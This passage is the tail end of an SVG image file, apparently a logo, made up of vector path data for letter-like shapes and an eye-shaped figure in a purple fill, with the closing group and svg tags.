                <path d="M20.5261252,0 C20.2649388,0 20.0381699,0.0887167176 19.8326304,0.273679616 C19.6290208,0.455368835 19.5161188,0.672741161 19.4871696,0.935945002 C19.4862046,0.946093409 18.0117239,11.1570275 18.0117239,11.1570275 C17.9750549,11.4002619 18.0239469,11.5891532 18.1648332,11.7548014 C18.3066844,11.9224138 18.4887429,12 18.7373846,12 L24.5439564,12 C24.7945281,12 25.0196887,11.9103012 25.2323047,11.7253383 C25.4439557,11.5420122 25.5655425,11.3282409 25.6044631,11.0758402 C25.6044631,11.0751855 25.9933478,8.34100829 25.9933478,8.34100829 C26.0200454,8.09417285 25.9666501,7.88793103 25.8283372,7.71933653 C25.6935624,7.55532519 25.5163288,7.47904845 25.270582,7.47904845 L24.8820191,7.47904845 C24.634664,7.47904845 24.4152932,7.5684199 24.2107186,7.7524007 C24.0038925,7.93867307 23.8842357,8.16062855 23.845315,8.43037975 L23.7259799,9.27138804 L20.9487839,9.27138804 L21.4968893,5.50567438 L24.1415621,5.50567438 C24.3879522,5.50567438 24.6070014,5.41630292 24.8099677,5.23297687 C25.0158288,5.04801397 25.1348423,4.82704059 25.173763,4.55794413 C25.173763,4.55990834 25.3024262,3.61741598 25.3024262,3.61741598 C25.3400602,3.36959843 25.2921331,3.17612396 25.1528552,3.00294631 C25.0174371,2.83369708 24.8402035,2.75512876 24.5944567,2.75512876 L21.8693694,2.75512876 L22.1411705,0.858686163 C22.1784828,0.604648625 22.1299124,0.409209952 21.9887045,0.243234395 C21.8465317,0.0772588389 21.6647949,0 21.4158315,0 L20.5261252,0 Z" id="Fill-10" fill="#663366"></path>
                <path d="M9.37700271,0 C8.84242449,0 8.37579602,0.204675296 7.95065901,0.62694229 C7.52191404,1.05285237 7.27266469,1.54301328 7.18968179,2.12524494 L6.01138479,11.1471863 C5.97650792,11.4035272 6.02130666,11.5972732 6.15209492,11.7585626 C6.28378517,11.921508 6.46538542,12 6.70922285,12 L7.54356175,12 C7.77988261,12 7.99455576,11.9085916 8.19990836,11.7204758 C8.40285566,11.534016 8.51891146,11.3197362 8.55499098,11.0653824 L9.52162146,3.65832252 C9.59919243,3.08735131 9.907071,2.76013579 10.3673855,2.76013579 L12.564027,2.76013579 C12.8493559,2.76013579 13.0117137,2.88764386 13.0980039,2.99395579 C13.2366094,3.16716805 13.2898267,3.41721635 13.2549498,3.73681451 C13.2540478,3.74509425 12.266371,11.1557972 12.266371,11.1557972 C12.2420173,11.3978969 12.2931299,11.5992603 12.4242189,11.7602186 C12.5550071,11.921508 12.7314961,12 12.9639084,12 L13.7970446,12 C14.0420847,12 14.2546532,11.9105788 14.4470773,11.7247813 C14.6410047,11.5386526 14.7531519,11.3227169 14.7892314,11.0643888 L15.9678291,2.03416775 C15.9705351,2.01827064 16,1.71556316 16,1.71556316 C16,1.21149229 15.8541786,0.80876549 15.5541173,0.484530676 C15.2528533,0.158308724 14.8824369,0 14.4227236,0 L9.37700271,0 Z" id="Fill-8" fill="#663366"></path>
                <path d="M2.27338573,0.0369555653 L2.26475574,0.0379454465 C2.04777315,0.0379454465 1.8625366,0.126374835 1.69856681,0.308183018 C1.52288488,0.502199736 1.42394822,0.72591289 1.39528433,0.990541135 C1.39435969,0.999780026 0.00739713361,11.1595908 0.00739713361,11.1595908 C0.0024657112,11.2074351 0,11.2516498 0,11.2961945 C0,11.4756929 0.04345816,11.6350638 0.131915549,11.7779366 C0.226845431,11.9313682 0.35876098,12 0.559408229,12 L1.74233318,11.9815222 C1.96270612,11.9815222 2.14455232,11.8944127 2.30297426,11.716894 C2.47649869,11.5208975 2.57944213,11.3027937 2.61796887,11.0477343 L3.98582216,0.869775627 C3.99506858,0.807743071 4,0.747360317 4,0.688957325 C4,0.518037835 3.95900755,0.367575891 3.87702265,0.230312363 C3.78209277,0.0706115266 3.65079365,0 3.4523039,0 L2.27338573,0.0369555653 Z" id="Fill-6" fill="#663366"></path>
            </g>
            <path d="M179.091162,29.745072 C180.650667,30.076257 181.406213,31.5051361 180.77977,32.9362232 C180.154061,34.3673102 178.382563,35.2596697 176.823424,34.9284847 C176.806553,34.9251729 176.791148,34.9192852 176.774277,34.9159733 L176.773177,34.9181812 L161.168588,31.6066995 C156.594968,35.3980314 148.719319,37.9032617 139.765001,37.9032617 C138.611876,37.9032617 137.479291,37.8576318 136.366512,37.7774114 L132.816913,45.8925471 L132.815079,45.8914432 C132.807744,45.9068985 132.803343,45.9234577 132.796741,45.939281 C132.169931,47.370368 130.3988,48.2616236 128.839294,47.9311746 C127.281256,47.6010936 126.524243,46.1722144 127.150319,44.7403914 C127.157655,44.7245681 127.166457,44.7102168 127.173426,44.6947615 L127.171225,44.6947615 L130.567881,36.972632 C120.97795,34.9604993 114.170702,29.899257 114.170702,23.9681022 C114.170702,23.0819984 114.329146,22.2165017 114.619261,21.3763958 L99.9598382,18.265097 L99.9605717,18.2632571 C99.9440671,18.2603133 99.9257286,18.2581054 99.9088571,18.2540575 C98.3504522,17.9236085 97.593806,16.4947294 98.2198821,15.0636423 C98.8459582,13.6329233 100.617823,12.7412997 102.176228,13.0717487 C102.193833,13.0746926 102.209238,13.0809483 102.226109,13.0838922 L102.227209,13.0820523 L118.195267,16.4708105 C122.742846,12.6007301 130.700651,10.0325747 139.765001,10.0325747 C140.749778,10.0325747 141.719884,10.0660612 142.676053,10.1249385 L146.182739,2.10731839 L146.185673,2.10842234 C146.191908,2.09296704 146.19631,2.07751174 146.202912,2.06095249 C146.829354,0.629865446 148.600853,-0.261390103 150.159624,0.068690916 C151.71913,0.399875884 152.475042,1.82765108 151.848966,3.25984208 C151.841998,3.27529738 151.832828,3.28964873 151.82586,3.30547201 L151.828427,3.30620797 L148.51943,10.8697367 C158.34336,12.8171043 165.359666,17.9464235 165.359666,23.9681022 C165.359666,24.9119794 165.185451,25.8334095 164.856825,26.7246651 L179.040914,29.7347685 L179.039814,29.7366084 C179.056686,29.7410242 179.074291,29.7421281 179.091162,29.745072 Z M139.765001,35.8407153 C151.728666,35.8407153 161.427527,30.779473 161.427527,24.5359004 C161.427527,18.2912238 151.728666,13.2288776 139.765001,13.2288776 C127.801703,13.2288776 118.103208,18.2912238 118.103208,24.5359004 C118.103208,30.779473 127.801703,35.8407153 139.765001,35.8407153 Z M139.50056,18 C143.818391,18 147.318841,21.4921374 147.318841,25.8 C147.318841,30.1078626 143.818391,33.6 139.50056,33.6 C135.182356,33.6 131.681159,30.1078626 131.681159,25.8 C131.681159,21.4921374 135.182356,18 139.50056,18 Z M137.27897,26.6868034 C138.800693,26.6868034 140.033294,25.4565172 140.033294,23.9381966 C140.033294,22.4209924 138.800693,21.1914504 137.27897,21.1914504 C135.757992,21.1914504 134.524645,22.4209924 134.524645,23.9381966 C134.524645,25.4565172 135.757992,26.6868034 137.27897,26.6868034 Z" id="Eye" fill="#663366"></path>
        </g>
    </g>
</svg>